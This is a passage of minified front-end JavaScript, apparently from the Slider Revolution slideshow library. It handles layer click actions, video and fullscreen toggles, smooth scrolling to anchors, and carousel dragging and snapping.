e.host=t[0],t.splice(0,1),e.path="/"+t.join("/"),"/"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin="relative"!==e.protocol?e.protocol+e.host:window.location.origin.replace("www","")+window.location.pathname,e.hash=(""!==e.queries&&e.queries!==undefined?"?"+e.queries:"")+(""!==e.anchor&&e.anchor!==undefined?"#"+e.anchor:""),e},scrollToId:function(e){var t,i;_R.scrollToObj=e,window.isSafari11||(t=tpGS.gsap.getProperty("html","scrollBehavior"),i=tpGS.gsap.getProperty("body","scrollBehavior"),tpGS.gsap.set("html,body",{scrollBehavior:"auto"}),e.scrollBehaviorHtml=t,e.scrollBehaviorBody=i),_R.calcScrollToId()},calcScrollToId:function(){var e,t,i,a,r;_R.scrollToObj&&(t=(e=_R.scrollToObj).tween&&e.tween.progress?e.tween.progress():0,e.tween&&e.tween.kill&&e.tween.kill(),e.startScrollPos!==undefined&&null!==e.startScrollPos||(e.startScrollPos=(_R[e.id].modal.useAsModal?_R[e.id].cpar:_R.document).scrollTop()),i="scrollbelow"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),a=0<(a="scrollbelow"===e.action?_R[e.id].c:jQuery("#"+e.anchor)).length?a.offset().top:0,r={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset===document.documentElement.scrollTop||0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop},a+="scrollbelow"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,e.tween=tpGS.gsap.fromTo(r,e.speed/1e3,{_y:e.startScrollPos},{_y:a-i,ease:e.ease,onUpdate:function(){(_R[e.id].modal.useAsModal?_R[e.id].cpar:_R.document).scrollTop(r._y)},onComplete:function(){e.hash!==undefined&&history.pushState(null,null,e.hash),window.isSafari11||(tpGS.gsap.set("html",{scrollBehavior:e.scrollBehaviorHtml}),tpGS.gsap.set("body",{scrollBehavior:e.scrollBehaviorBody})),_R.scrollToObj&&(_R.scrollToObj.tween&&(_R.scrollToObj.tween.kill(),_R.scrollToObj.tween=null),_R.scrollToObj.startScrollPos=null,_R.scrollToObj=null)}}),e.tween.progress(t))}}),function(i){!_R[i].moduleActionsPrepared&&0<_R[i].c[0].getElementsByClassName("rs-on-sh").length&&(_R[i].c.on("tp-mouseenter",function(){_R[i].mouseoncontainer=!0;var e,t=_R[i].pr_next_key!==undefined?_R[i].pr_next_key:_R[i].pr_processing_key!==undefined?_R[i].pr_processing_key:_R[i].pr_active_key!==undefined?_R[i].pr_active_key:_R[i].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[i].slides[t],"key"))!==undefined&&_R[i].layers[t])for(e in _R[i].layers[t])0<=_R[i].layers[t][e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][e]),frame:"frame_1",mode:"trigger",id:i});for(e in _R[i].layers.static)0<=_R[i].layers.static[e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[e]),frame:"frame_1",mode:"trigger",id:i})}}),_R[i].c.on("tp-mouseleft",function(){_R[i].mouseoncontainer=!0;var e,t=_R[i].pr_next_key!==undefined?_R[i].pr_next_key:_R[i].pr_processing_key!==undefined?_R[i].pr_processing_key:_R[i].pr_active_key!==undefined?_R[i].pr_active_key:_R[i].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[i].slides[t],"key"))!==undefined&&_R[i].layers[t])for(e in _R[i].layers[t])0<=_R[i].layers[t][e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][e]),frame:"frame_999",mode:"trigger",id:i});for(e in _R[i].layers.static)0<=_R[i].layers.static[e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[e]),frame:"frame_999",mode:"trigger",id:i})}})),_R[i].moduleActionsPrepared=!0}),checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],"actions"),wrap,_L=("RS-COLUMN"==layer[0].tagName&&(wrap=_R.closestNode(layer[0],"RS-COLUMN-WRAP"),null!==wrap)&&wrap!==undefined&&(_R.sA(wrap,"action",actions),layer=jQuery(wrap)),layer.data()),ei,actions=actions.split("||");for(ei in layer.addClass("rs-waction"),_L.events=_L.events===undefined?[]:_L.events,actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(";")),targetlayer=(_L.events.push(event),"click"===event.on&&layer[0].classList.add("rs-wclickaction"),_R[id].fullscreen_esclistener||"exitfullscreen"!=event.action&&"togglefullscreen"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&0<jQuery("#rs-go-fullscreen").length&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0),"backgroundvideo"==event.layer?jQuery("rs-bgvideo"):"firstvideo"==event.layer?jQuery("rs-slide").find(".rs-layer-video"):jQuery("#"+event.layer));switch(-1!=jQuery.inArray(event.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&(_L._togglelisteners=!0),event.action){case"togglevideo":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videotoggledby",layer[0].id)});break;case"togglelayer":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"layertoggledby",layer[0].id),jQuery(this).data("triggered_startstatus",event.togglestate)});break;case"toggle_global_mute_video":case"toggle_mute_video":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videomutetoggledby",layer[0].id)});break;case"toggleslider":_R[id].slidertoggledby==undefined&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case"togglefullscreen":_R[id].fullscreentoggledby==undefined&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,_R[id].actionListenerHook=_R[id].actionListenerHook==undefined?{_on:""}:_R[id].actionListenerHook,layer.on("click mouseenter mouseleave "+_R[id].actionListenerHook._on,function(e){for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on.includes(e.type)){var event=_L.events[i];if(!(event.repeat!==undefined&&0<event.repeat)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+"_"+event.action)){if("click"===event.on&&layer.hasClass("tp-temporarydisabled"))return!1;(""+event.layer).includes("layer-sta_")&&(_R[id].staticPrefix=_R[id].staticPrefix||Object.keys(_R[id].layers.static)[0],(""+_R[id].staticPrefix).includes("layer-"))&&(event.layer=_R[id].staticPrefix.split("layer-")[0]+"layer-"+event.layer.split("layer-sta_")[1]);var targetlayer="backgroundvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find("rs-sbg-wrap rs-bgvideo"):"firstvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first():jQuery("#"+event.layer),tex=0<targetlayer.length;if(""!=_R[id].actionListenerHook._on&&"click"!==e.type&&"mouseenter"!==e.type&&"mouseleave"!==e.type){var keepgoing=!0,cbs;for(cbs in _R[id].actionListenerHook.callBacks){if(!0!==keepgoing)break;_R[id].actionListenerHook.callBacks.hasOwnProperty(cbs)&&"function"==typeof _R[id].actionListenerHook.callBacks[cbs]&&(keepgoing=_R[id].actionListenerHook.callBacks[cbs]({event:event,layer:layer,targetlayer:targetlayer,L:_L}))}if(!keepgoing)continue}switch(event.action){case"menulink":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&"_self"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):"_self"===event.target?window.location=linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:""):window.open(linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:"")),e.preventDefault();break;case"getAccelerationPermission":_R.getAccelerationPermission(id);break;case"nextframe":case"prevframe":case"gotoframe":case"togglelayer":case"toggleframes":case"startlayer":case"stoplayer":if(targetlayer[0]!==undefined){var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou="triggerdelay";if("click"===e.type&&_.clicked_time_stamp!==undefined&&(new Date).getTime()-_.clicked_time_stamp<300)return;if("mouseenter"===e.type&&_.mouseentered_time_stamp!==undefined&&(new Date).getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),"click"===e.type&&(_.clicked_time_stamp=(new Date).getTime()),"mouseenter"===e.type&&(_.mouseentered_time_stamp=(new Date).getTime()),"mouseleave"===e.type&&(_.mouseentered_time_stamp=undefined),"nextframe"===event.action||"prevframe"===event.action){_.forda=_.forda===undefined?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for("nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--;"skip"!==_.forda[inx]&&0<inx&&inx<_.forda.length-1;)"nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}0<=jQuery.inArray(event.action,["toggleframes","togglelayer","startlayer","stoplayer"])&&(_.triggeredstate="startlayer"===event.action||"togglelayer"===event.action&&"frame_1"!==_.currentframe||"toggleframes"===event.action&&_.currentframe!==event.frameN,"togglelayer"===event.action&&!0===_.triggeredstate&&_.currentframe!==undefined&&"frame_999"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?"toggleframes"===event.action?event.frameN:"frame_1":"toggleframes"===event.action?event.frameM:"frame_999",tou=_.triggeredstate?"triggerdelayIn":"triggerdelayOut",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:"trigger",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars))}break;case"playvideo":tex&&_R.playVideo(targetlayer,id);break;case"stopvideo":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case"togglevideo":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case"mutevideo":tex&&_R.Mute(targetlayer,id,!0);break;case"unmutevideo":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case"toggle_mute_video":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case"toggle_global_mute_video":var pvl=_R[id].playingvideos!=undefined&&0<_R[id].playingvideos.length;pvl&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,t){_R.Mute&&_R.Mute(t,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,t){_R.Mute&&_R.Mute(t,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case"openmodal":_R.openModalAPI(event.modal,event.modalslide===undefined?0:event.modalslide,_R[id].ajaxUrl,!0,id,event);break;case"closemodal":_R.revModal(id,{mode:"close"});break;case"callback":eval(event.callback);break;case"simplelink":window.open(event.url,event.target);break;case"simulateclick":0<targetlayer.length&&targetlayer.trigger("click");break;case"toggleclass":0<targetlayer.length&&targetlayer.toggleClass(event.classname);break;case"scrollbelow":case"scrollto":"scrollbelow"===event.action&&layer.addClass("tp-scrollbelowslider"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case"jumptoslide":switch(_R[id].skipAttachDetach=!0,event.slide.toLowerCase()){case"rs-random":var ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?0<ts?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,"carousel"===_R[id].sliderType);break;case"+1":case"next":case"rs-next":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,"carousel"===_R[id].sliderType);break;case"rs-previous":case"rs-prev":case"previous":case"prev":case"-1":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,"carousel"===_R[id].sliderType);break;case"first":case"rs-first":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,"carousel"===_R[id].sliderType);break;case"last":case"rs-last":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,"carousel"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,"carousel"===_R[id].sliderType)}break;case"toggleslider":_R[id].noloopanymore=0,"playing"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case"pauseslider":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case"playslider":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":var gf;tpGS.gsap.set(_R[id].parallax.bgcontainers,{y:0}),0<jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==event.action||"exitfullscreen"==event.action)?(jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"),gf=0<_R[id].c.closest("rs-fullwidth-wrap").length?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(_R[id].fullscreentoggledby)):0!=jQuery(".rs-go-fullscreen").length||"togglefullscreen"!=event.action&&"gofullscreen"!=event.action||(gf=0<_R[id].c.closest("rs-fullwidth-wrap").length?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),gf.addClass("rs-go-fullscreen"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger("resize"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger("layeraction",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var t,i=[];for(t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push("skip");return i}function updateToggleByList(e,t,i){var a=e.data(t);(a=a===undefined?[]:a).push(i),e.data(t,a)}function getEventParams(e){var t,i={on:"click",delay:0,ease:"power2.out",speed:400};for(t in e)if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(2<a.length&&"call"===a[0]&&(a[1]=a.join(":").replace(a[0]+":","")),a[0]){case"modal":i.modal=a[1];break;case"ms":i.modalslide=a[1];break;case"m":i.frameM=a[1];break;case"n":i.frameN=a[1];break;case"o":i.on="click"===a[1]||"c"===a[1]?"click":"ml"===a[1]||"mouseleave"===a[1]?"mouseleave":"mouseenter"===a[1]||"me"===a[1]?"mouseenter":a[1];break;case"d":i.delay=parseInt(a[1],0)/1e3,i.delay="NaN"===i.delay||isNaN(i.delay)?0:i.delay;break;case"rd":i.repeat=parseInt(a[1],0)/1e3,i.repeat="NaN"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case"a":i.action=a[1];break;case"f":i.frame=a[1];break;case"slide":i.slide=a[1];break;case"layer":i.layer=a[1];break;case"sp":i.speed=parseInt(a[1],0);break;case"e":i.ease=a[1];break;case"ls":i.togglestate=a[1];break;case"offset":i.offset=a[1];break;case"call":i.callback=a[1];break;case"url":i.url="";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?"":":");break;case"target":i.target=a[1];break;case"class":i.classname=a[1];break;case"ch":i.children="true"==a[1]||1==a[1]||"t"==a[1];break;default:0<a[0].length&&""!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){var t,i;return e==undefined?0:1<e.split(",").length?(t=e.split(","),i=0,t&&jQuery.each(t,function(e,t){0<jQuery(t).length&&(i+=jQuery(t).outerHeight(!0))}),i):jQuery(e).height()};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.actions={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var y=jQuery.fn.revolution,w=(jQuery.extend(!0,y,{prepareCarousel:function(e,t,i,a){var r;void 0===e||((r=y[e].carousel).slidesWithRowAdjustions={},t=r.lastdirection=o(t,r.lastdirection),y.setCarouselDefaults(e,void 0,a),y.organiseCarousel(e,"right",!0,!1,!1),void 0!==r.swipeTo&&y.isNumeric(r.swipeTo)?void 0!==i?y.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:t,fix:!0,speed:i}):y.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:t,fix:!0}):y.swipeAnimate({id:e,to:0,direction:t,speed:0}),"carousel"!==y[e].sliderType)||r.fadein||(tpGS.gsap.to(y[e].canvas,1,{scale:1,opacity:1}),r.fadein=!0)},setupCarousel:function(i){var a=y[i].carousel;"v"==a.orientation?(a.length="height",a.translate="y",a.slide_dims="slide_heights",a.deltaT="deltaY",a.sliderLength="sliderHeight",a.slide_length="slide_height",a.wraplength="wrapheight",a.align="0%"===a.vertical_align?"start":"50%"===a.vertical_align?"center":"end",!a.snap||a.justify||a.infinity||(a.forceBAlign=!0)):(a.length="width",a.translate="x",a.slide_dims="slide_widths",a.deltaT="deltaX",a.sliderLength="sliderWidth",a.slide_length="slide_width",a.wraplength="wrapwidth",a.align="left"===a.horizontal_align?"start":"center"===a.horizontal_align?"center":"end"),a[a.sliderLength]=y[i].canv[a.length],a.proxy=document.createElement("div"),a.follower=document.createElement("div"),a.slideamount=y[i].slideamount,a.infinity||a.snap||(y[i].carousel.align="start"),g(i),b(i,a.align),a.inited=!0,a.lerpHandler=y.carLerpHandler.bind(this,i),void 0===a.animInList&&(a.animInList=[]),a.draggableObj={trigger:y[i].c[0],type:a.translate,edgeResistance:.5,zIndexBoost:!1,cursor:"grab",activeCursor:"grabbing",allowContextMenu:!0,inertia:!0,throwResistance:a.snap?8e3:500,onPress:function(e){y.closestClass(e.target,"rs-nav-element")?(a.draggable.endDrag(),a.draggable.disable()):y[i].c.trigger("stoptimer"),a.focusedOnPress=a.focused,a.isPressed=!0,a.fromWheel=!1,a.cX=a.lerpX=this.pointerX,a.cY=a.lerpY=this.pointerY,a.tween&&a.tween.kill&&(a.tween.kill(),delete a.tween)},onClick:function(e){a.isPressed=!1,y.closestClass(e.target,"rs-nav-element")||y.closestClass(e.target,"rs-waction")||a.draggable.enabled()&&!1===y[i].carousel.stopOnClick&&y[i].c.trigger("starttimer")},onDragStart:function(){a.lerpSpeed=.1,a.lerp||(a.lerp=requestAnimationFrame(a.lerpHandler)),y.ISM&&a.forceBAlign&&("up"===this.getDirection()&&a.focused==a.slideamount-1||"down"===this.getDirection()&&0==a.focused?a.forceScroll=!0:a.forceScroll=!1)},onDrag:function(){a.cX=this.pointerX,a.cY=this.pointerY},snap:function(e){var t;return y.getLastPos(i),a.isPressed=!1,a.forceScroll&&a.forceBAlign?(t="up"===this.getDirection()?y[i].cpar.offset().top+y[i].module.height:y.document.scrollTop()-(window.innerHeight-y[i].cpar[0].getBoundingClientRect().top),y[i].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:t}),a.focused!=a.slideamount-1||a.infinity?a.lastPos:a[a.wraplength]-a.totalWidth):(y.calculateSnap(i,e),e)}},a.draggable=tpGS.draggable.create(a.proxy,a.draggableObj)[0],y[i].c.one("revolution.slide.onchange",function(){w(i)})},positionCarousel:function(e){var t=y[e].carousel;if(t[t.sliderLength]=y[e].canv[t.length],t.draggable&&!t.draggable.isPressed){for(var i=0,a=0;a<t.slideamount;a++)t.arr[a].elem===y[e].slides[t.closest]&&(i=t.arr[a].prog);if(Number.isNaN(i)&&(i=0),g(e),y.ISM&&y[e].navigation.touch.mobileCarousel||!0!==y.ISM&&y[e].navigation.touch.desktopCarousel?(t.draggable.vars.cursor="grab",t.draggable.enable()):(t.draggable.vars.cursor="pointer",t.draggable.disable()),y[e].carousel.justify)for(a=t.wrapperWidth=0;a<y[e].carousel[t.slide_dims].length;a++)t.wrapperWidth+=y[e].carousel[t.slide_dims][a];else t.wrapperWidth=t.slide_width*y[e].slides.length;void 0===t.focused&&(t.focused=0),t.activeSlide=t.oldfocused=void 0===t.focused||void 0===t.closest?0:t.closest;for(a=0;a<t.arr.length;a++)y.updateSlideWidth(e,a);var r,o,s,n=0,l=(t.lastWrapwidth=t.wrapwidth,t.lastWrapheight=t.wrapheight,o=r="start"===y[e].carousel.align?0:"center"===y[e].carousel.align?(t[t.wraplength]-t.arr[t.activeSlide][t.length])/2:t[t.wraplength]-t.arr[t.activeSlide][t.length],t.infinity||"v"!==t.orientation||t.activeSlide!=t.slideamount-1||(r=t[t.wraplength]-t.arr[t.activeSlide][t.length]),tpGS.gsap.set([t.proxy,t.follower],{x:r,y:r}),t.arr[0][t.length]*i);if(t.infinity){for(a=t.activeSlide;a<t.arr.length;a++)a!==t.activeSlide&&(n+=t.space),"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:n+r+l}):tpGS.gsap.set(t.arr[a].elem,{y:n+r+l}),t.arr[a].posX=n+r+l,t.arr[a][t.translate]=n+r+l,n+=t.arr[a][t.length];for(var d=r+l,a=t.activeSlide-1;0<=a;a--)d-=t.arr[a][t.length]+t.space,t.arr[a].posX=d+l,t.arr[a][t.translate]=d,"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:d}):tpGS.gsap.set(t.arr[a].elem,{y:d}),n+=t.arr[a][t.length]+t.space}else{for(var c=0,a=0;a<t.arr.length;a++)0<a&&(n+=t.space),a==t.activeSlide&&(c+=n),t.arr[a].posX=n+r+l,t.arr[a][t.translate]=n+r+l,"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:n+r+l}):tpGS.gsap.set(t.arr[a].elem,{y:n+r+l}),n+=t.arr[a][t.length];tpGS.gsap.set([t.proxy,t.follower],{x:r-c,y:r-c}),"h"===t.orientation?tpGS.gsap.set([y[e].slides],{x:"-="+c}):tpGS.gsap.set([y[e].slides],{y:"-="+c});for(a=0;a<t.arr.length;a++)t.arr[a].posX-=c,t.arr[a][t.translate]-=c}t.startOffset=o,y.swapCarouselSlides(e,!0),t.infinity?t.draggable.applyBounds({minX:-1/0,maxX:1/0}):!t.infinity&&t.snap?t.draggable.applyBounds({minX:-(t.startOffset+n),maxX:t.startOffset}):t.infinity||t.snap||t.draggable.applyBounds({minX:t.wrapwidth-n,maxX:0}),t.lastActiveSlide=t.activeSlide,t.totalWidth=n,t.lastTotalWidth=n,"off"!==t.spin&&(o=t[t.slide_length]/2,t.spinAngle=Math.max(Math.min(t.spinAngle,360/t.arr.length),-360/t.arr.length),s=o/Math.sin(t.spinAngle/2*Math.PI/180),t.spinR=(Math.sqrt(s*s-o*o)+t.space)*Math.sign(t.spinAngle),"2d"===t.spin&&"h"===t.orientation?t.spinR+=(t.spinAngle<=0?0:1)*("fullscreen"===y[e].sliderLayout?t.wrapheight:t.slide_height):"2d"===t.spin&&(t.spinR+=(t.spinAngle<=0?0:1)*("fullscreen"===y[e].sliderLayout?t.wrapwidth:t.slide_width)));for(a=0;a<t.trackArr.length;a++)for(var p=0;p<t.arr.length;p++)t.trackArr[a].elem===t.arr[p].elem&&(t.trackArr[a].width=t.arr[p].width,t.trackArr[a].height=t.arr[p].height);y.swapCarouselSlides(e,!0),y.applyDistanceEffect(e),y.swipeAnimate({id:e,from:"none"})}},updateSlideWidth:function(e,t){var i=y[e].carousel;if(i.justify)for(var a=0;a<y[e].slides.length;a++)y[e].slides[a]===i.arr[t].elem&&(i.arr[t][i.length]=i[i.slide_dims][a]);else i.arr[t][i.length]=i[i.slide_length]},swapCarouselSlides:function(e){var t,i=y[e].carousel,a=!0;if(i.infinity&&!(i.totalWidth<i[i.wraplength]))for(;a;){var r,o,s=0<parseFloat(i.arr[0][i.translate])||void 0!==i.arr[0].progress&&i.arr[0].progress<=i.maxVisibleItems/2&&!(i.arr[i.arr.length-1].progress<=i.maxVisibleItems/2)&&parseFloat(i.arr[i.arr.length-1][i.translate])>=i[i.wraplength],n=parseFloat(i.arr[i.arr.length-1][i.translate])<i[i.wraplength]-i.arr[i.arr.length-1][i.length]||void 0!==i.arr[i.arr.length-1].progress&&i.arr[i.arr.length-1].progress<=i.maxVisibleItems/2&&!(i.arr[0].progress<=i.maxVisibleItems/2)&&parseFloat(i.arr[0][i.translate])+i.arr[0][i.length]<=0;s?(r=parseFloat(i.arr[0][i.translate])-i.space,o=i.arr.pop(),i.arr.unshift(o),t===o&&(a=!1),t=o,i.arr[0].posX=i.arr[0][i.translate]=r-i.arr[0][i.length],y.getCarActiveSlide(e)):n?(r=parseFloat(i.arr[i.arr.length-1][i.translate])+i.space,o=i.arr.shift(),i.arr.push(o),t===o&&(a=!1),t=o,i.arr[i.arr.length-1].posX=i.arr[i.arr.length-1][i.translate]=r+i.arr[i.arr.length-2][i.length],y.getCarActiveSlide(e)):a=!1}},onThrowComplete:function(e){for(var t=y[e].carousel,i=("carousel"!==y[e].sliderType||t.fadein||(tpGS.gsap.to(y[e].canvas,1,{scale:1,opacity:1}),t.fadein=!0),y.getCarActiveSlide(e,!0),t.arr[t.activeSlide]),a=0;a<y[e].slides.length;a++){if(y[e].slides[a]===i.elem){if(t.focused=parseFloat(a),y[e].pr_next_key=t.focused,t.animInList.includes(t.oldfocused.toString())||t.animInList.push(t.oldfocused.toString()),"all"!==t.showLayersAllTime)for(;1<=t.animInList.length;){var r=t.animInList.pop();t.focused!=r&&y.removeTheLayers(jQuery(y[e].slides[r]),e)}for(var o in y.callingNewSlide(e,y[e].slides[a].getAttribute("data-key"),!0,!0),y[e].c.trigger("revolution.nextslide.waiting"),w(e),t.focused!=t.oldfocused&&"all"!==t.showLayersAllTime&&(t.animInList.includes(t.focused.toString())||t.animInList.push(t.focused.toString()),y.animateTheLayers({slide:t.focused,id:e,mode:"start"}),y.animateTheLayers({slide:"individual",id:e,mode:y[e].carousel.allLayersStarted?"rebuild":"start"})),y[e].sbgs)y[e].sbgs.hasOwnProperty(o)&&void 0!==y[e].sbgs[o].bgvid&&0!==y[e].sbgs[o].bgvid.length&&(""+y[e].sbgs[o].skeyindex==""+t.focused?y.playBGVideo(e,y.gA(y[e].pr_next_slide[0],"key")):y.stopBGVideo(e,y[e].sbgs[o].key));t.oldfocused=t.focused}for(var s=y[e].slides[a].querySelectorAll(".rs-on-car"),n=0;n<s.length;n++)y[e].slides[a]!==i.elem&&s[n].classList.contains("rs-layer-video")&&y[e].videos[s[n].id].pauseOnSlideChange&&y.stopVideo(jQuery(s[n]),e)}t.draggable[t.deltaT]=0,y[e].c.trigger("restarttimer")},calculateSnap:function(e,t){var i,a,r=y[e].carousel,o=(tpGS.gsap.killTweensOf(r.proxy,r.translate),"v"===r.orientation?t-r.draggable.endY:t-r.draggable.endX),s=(Math.abs(o)<3&&(o=0),!0),n="v"===r.orientation?Math.abs(r.draggable.endY-r.draggable.startY):Math.abs(r.draggable.endX-r.draggable.startX);r.focusedPreSnap=r.focused,r.snap?(i=r.direction=0<=r.draggable[r.deltaT]?"right":"left",o=(i=y.getNextSlide(e,o,i,!0,n<300)).delta,s=i.overshoot,r.target=i.target):r.target=t,(r.infinity||r.snap)&&(r.infinity||"v"!==r.orientation)||(r.target<=r[r.wraplength]-r.totalWidth?r.target=r[r.wraplength]-r.totalWidth:0<=r.target&&!r.snap&&(r.target=0)),r.swiped=!0,r.overshoot&&s?(tpGS.gsap.to(r,{duration:r.snap?.3:.5,lerpSpeed:.8}),s=Math.min(0===r.draggable[r.deltaT]?Math.abs(o)/20:Math.abs(r.draggable[r.deltaT])/2,r[r.wraplength]/4)*Math.sign(o),a=Math.abs(s/100),r.time=Math.min(Math.max(a/10,r.speed/1e3*.6),r.speed/1e3),r.tween=tpGS.gsap.timeline({onComplete:function(){y.snapCompleted(e)}}),r.tween.to(r.proxy,{x:r.target+s,y:r.target+s,duration:r.time,ease:"power2.out"}).to(r.proxy,{x:r.target,y:r.target,duration:Math.min(2*r.time,.6),ease:r.easing.replace(".inOut",".out").replace(".in",".out")},"overshoot").to(r,{duration:Math.min(2*r.time,.6),lerpSpeed:1},"overshoot")):(a=Math.abs(o/100),r.time=Math.min(Math.max(a/10,r.speed/1e3*.6),r.speed/1e3),r.tween=tpGS.gsap.to(r.proxy,{x:r.target,y:r.target,duration:r.time,ease:r.easing.replace(".inOut",".out").replace(".in",".out"),onComplete:function(){y.snapCompleted(e)}}),tpGS.gsap.to(r,{duration:r.time,lerpSpeed:1}))},carLerpHandler:function(e,t){var 